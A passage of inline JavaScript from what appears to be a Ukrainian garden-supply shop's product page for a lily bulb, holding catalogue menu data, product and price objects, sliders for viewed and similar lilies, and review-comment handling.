\u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[13144] = {
        "id": "13144",
        "name": "Лілія &quot;Tiger Edition&quot; 1шт в упаковці",
        "quantity": "1",
        "price": "62",
        "category": "419",
        "scu": "23251"
    }
</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">window.currentProdbctId = 13144</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "13144",
                    "status":{"1439": " В наявності."},
                    "status_mob": {
                        "1439": " В наявності.",
                        "1320": "Швидка відправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/269/','image_l':'/upload/iblock/0ba/focd9g7d1bdydkhiwxknb82h50v7zr9d.jpg','image_s':'/upload/iblock/f83/u4ja8jq4o1pq4gmzt2402ehtfssdx2aj.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "13144",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ua"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    ;
    var admin = +'0';
</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"202669","LINK":"\/ua\/catalog\/item\/liliya_pieton_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/9e8\/240_339_1\/2632i765twc640qffw7fc41csf0fishn.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Pieton&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"176143","PRICE":88,"CATALOG_QUANTITY":"113"},{"ID":"66747","LINK":"\/ua\/catalog\/item\/liliya_baferrari_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/982\/240_339_1\/4xtw4yegvqqw5c71sl724rxg3mfbwlc6.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Baferrari&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"49579","PRICE":96,"CATALOG_QUANTITY":"6"},{"ID":"7590","LINK":"\/ua\/catalog\/item\/7620\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f26\/240_339_1\/gt930of0pp05ksxatpnlsg28aesdxe3h.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f \u0422\u0438\u0433\u0440\u043e\u0432\u0430 &quot;Muscadet&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17620","PRICE":96,"CATALOG_QUANTITY":"2"},{"ID":"202602","LINK":"\/ua\/catalog\/item\/liliya_purple_dream_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/74b\/240_339_1\/sa4yx919esq2u6xiqt4j5nfvwvuydmdb.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Purple Dream&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"176150","PRICE":92,"CATALOG_QUANTITY":"44"},{"ID":"34714","LINK":"\/ua\/catalog\/item\/liliya_netty_s_pride\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/01e\/240_339_1\/m50dua42mrwesczzorseulqc8lbfn0cv.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Netty`s Pride&quot; 1\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"35507","PRICE":88,"CATALOG_QUANTITY":"111"},{"ID":"217571","LINK":"\/ua\/catalog\/item\/liliya_twosome_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/856\/240_339_1\/o3cp63rfimxizulob7kybsu9k7n1uejg.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Twosome&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186410","PRICE":104,"CATALOG_QUANTITY":"104"},{"ID":"202593","LINK":"\/ua\/catalog\/item\/liliya_hocus_pocus_gigantskiy_tsvetok\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/e99\/240_339_1\/fqzb24weqltae978yhild62nz4lwj40m.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Hocus Pocus&quot; (\u0413\u0456\u0433\u0430\u043d\u0442\u0441\u044c\u043a\u0430 \u043a\u0432\u0456\u0442\u043a\u0430) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"176122","PRICE":85,"CATALOG_QUANTITY":"83"},{"ID":"70067","LINK":"\/ua\/catalog\/item\/liliya_rozovidnaya_roselily_anouska_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/5c1\/240_339_1\/gkmhes8uo3h4ga9d33hk23hkdetfg1z5.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f \u0440\u043e\u0437\u043e\u0432\u0438\u0434\u043d\u0430 &quot;Roselily Anouska&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"52088","PRICE":152,"CATALOG_QUANTITY":9999999},{"ID":"79838","LINK":"\/ua\/catalog\/item\/liliya_villa_blanca_gigantskiy_tsvetok\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/3d4\/240_339_1\/z952nsh7335nwmi9h8yp99pafvpy030r.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Villa Blanca&quot; (\u0413\u0456\u0433\u0430\u043d\u0442\u0441\u044c\u043a\u0430 \u043a\u0432\u0456\u0442\u043a\u0430) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"61618","PRICE":104,"CATALOG_QUANTITY":9999999},{"ID":"202489","LINK":"\/ua\/catalog\/item\/liliya_makhrovaya_lotus_wonder_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/84d\/240_339_1\/6pvsf7eea9b9s7j2siqcesqn2yjsx99q.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f \u041c\u0430\u0445\u0440\u043e\u0432\u0430 &quot;Lotus Wonder&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"176134","PRICE":111,"CATALOG_QUANTITY":9999999},{"ID":"80778","LINK":"\/ua\/catalog\/item\/liliya_trubchataya_golden_splendour_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/82a\/240_339_1\/fiacp3wnucp6b5zb6by0133lgmcb31xj.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f \u0422\u0440\u0443\u0431\u0447\u0430\u0441\u0442\u0430 \u00abGolden Splendour\u00bb 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"62493","PRICE":104,"CATALOG_QUANTITY":"89"},{"ID":"217570","LINK":"\/ua\/catalog\/item\/liliya_rapid_yellow_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/8ba\/240_339_1\/2gg1uvwwl1er8y977haax0jqpig3l2y4.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Rapid Yellow&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186407","PRICE":92,"CATALOG_QUANTITY":"172"},{"ID":"66760","LINK":"\/ua\/catalog\/item\/liliya_trubchataya_pink_planet_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/097\/240_339_1\/49x1orhgiummul79u7p97dt2fmm0tvaf.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f \u0422\u0440\u0443\u0431\u0447\u0430\u0441\u0442\u0430 &quot;Pink Planet&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"49592","PRICE":104,"CATALOG_QUANTITY":"2"},{"ID":"202594","LINK":"\/ua\/catalog\/item\/liliya_josephine_gigantskiy_tsvetok\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/d29\/240_339_1\/18dtyeueh811624fyq6o4csesu7ttpey.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Josephine&quot; (\u0413\u0456\u0433\u0430\u043d\u0442\u0441\u044c\u043a\u0430 \u043a\u0432\u0456\u0442\u043a\u0430) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"176124","PRICE":96,"CATALOG_QUANTITY":"34"},{"ID":"7579","LINK":"\/ua\/catalog\/item\/7609\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/360\/240_339_1\/zuypypbw2b7fvwanj9wtvo08u10sr5go.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Fata Morgana&quot; 1\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17609","PRICE":109,"CATALOG_QUANTITY":"1"},{"ID":"61058","LINK":"\/ua\/catalog\/item\/liliya_candy_club_1sht_v_upakovke_new\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/1c0\/240_339_1\/zh6xbtvgvmgf1i59hnbr5g3tx0xdt0d3.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Candy Club&quot; (\u0413\u0456\u0433\u0430\u043d\u0442\u0441\u044c\u043a\u0430 \u043a\u0432\u0456\u0442\u043a\u0430) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"45663","PRICE":101,"CATALOG_QUANTITY":"1"},{"ID":"7598","LINK":"\/ua\/catalog\/item\/7628\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/74f\/240_339_1\/k0hsqwjsnxa15874mi0g5f58n6yiehsc.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Casa Blanca&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17628","PRICE":103,"CATALOG_QUANTITY":9999999},{"ID":"202596","LINK":"\/ua\/catalog\/item\/liliya_levi_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/54d\/240_339_1\/zy93s1p9bn9bj9w7za6mck0eoh6ra2kq.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Levi&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"176126","PRICE":92,"CATALOG_QUANTITY":"136"}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"tfNz1GsOc-E","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/tfNz1GsOc-E_2.jpg","NAME":"\u0412\u0415\u0421\u041d\u042f\u041d\u0410 \u041a\u041e\u041b\u0415\u041a\u0426\u0406\u042f \u0420\u041e\u0421\u041b\u0418\u041d \u0412\u0416\u0415 \u0423 \u0414\u041e\u0421\u0422\u0423\u041f\u0406 | \u0417\u0430\u043c\u043e\u0432\u043b\u044f\u0439 \u0437\u0430\u0440\u0430\u0437 \u2014 \u043f\u043e\u043a\u0438 \u0446\u0456\u043d\u0438 \u0449\u0435 \u0437\u0438\u043c\u043e\u0432\u0456"},{"EXTERNAL_ID":"ZcNyWJytzR0","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/ZcNyWJytzR0_2.jpg","NAME":"\u0412\u0414\u0412\u0406\u0427\u0406 \u0411\u0406\u041b\u042c\u0428\u0415 \u0412\u0420\u041e\u0416\u0410\u042e | \u041d\u0430\u0439\u043a\u0440\u0430\u0449\u0456 \u0442\u0430 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438 \u0431\u0430\u043a\u043b\u0430\u0436\u0430\u043d\u0456\u0432"},{"EXTERNAL_ID":"0U0VOU5_D1Y","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/0U0VOU5_D1Y_2.jpg","NAME":"\u0426\u0412\u042f\u0425\u0418 \u041f\u0406\u0414 \u0414\u0415\u0420\u0415\u0412\u0410? | \u041d\u0430\u0440\u043e\u0434\u043d\u0438\u0439 \u043c\u0435\u0442\u043e\u0434 \u043f\u0456\u0434\u0436\u0438\u0432\u043b\u0435\u043d\u043d\u044f \u043c\u0435\u0442\u0430\u043b\u043e\u043c"},{"EXTERNAL_ID":"pyJICxi35Bo","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/pyJICxi35Bo_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u0434\u0435\u0440\u0435\u0432, \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u044f \u0442\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f"},{"EXTERNAL_ID":"-aiGVeMTjJ8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/-aiGVeMTjJ8_2.jpg","NAME":"\u041f\u0415\u0420\u0415\u0412\u0406\u0420\u0415\u041d\u0406 \u0421\u041e\u0420\u0422\u0418 \u041a\u0410\u0411\u0410\u0427\u041a\u0406\u0412 \u2014 \u041a\u0430\u0440\u0456\u0437\u043c\u0430 F1, \u041a\u0430\u0440\u0430\u043c\u0431\u043e\u043b\u044c F1, \u0421\u0432\u0456\u0442\u043e\u0437\u0430\u0440, \u041b\u0456\u0442\u043d\u0456\u0439 \u0414\u0436\u0435\u043a\u043f\u043e\u0442"},{"EXTERNAL_ID":"Qng1309ypMc","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/Qng1309ypMc_2.jpg","NAME":"\u0422\u041e\u041f-3 \u041f\u0415\u0420\u0426\u0406\u0412 \u0414\u041b\u042f \u0412\u0415\u041b\u0418\u041a\u041e\u0413\u041e \u0412\u0420\u041e\u0416\u0410\u042e | \u0425\u0430\u043b\u043a F1, 